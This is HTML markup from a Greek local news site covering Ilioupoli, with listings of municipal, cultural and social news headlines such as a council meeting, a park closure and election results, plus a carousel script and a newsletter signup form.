				<time datetime="2026-01-27T14:23:14+00:00" itemprop="datePublished">
					27-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" itemprop="url">
						Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:12:40+00:00" itemprop="datePublished">
					27-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:51:26+00:00" itemprop="datePublished">
					26-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing83181">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing83181"  >
		<form id="formAcymailing83181" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing83181')" method="post" name="formAcymailing83181"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing83181"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing83181"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing83181" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing83181'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
